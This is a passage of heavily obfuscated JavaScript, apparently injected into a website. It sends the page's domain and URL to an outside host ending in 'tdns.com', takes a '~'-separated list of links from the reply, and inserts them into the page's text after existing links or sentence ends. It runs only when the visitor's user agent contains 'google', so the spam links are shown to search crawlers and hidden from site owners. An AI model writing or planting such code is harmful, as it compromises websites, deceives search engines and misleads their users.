_0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});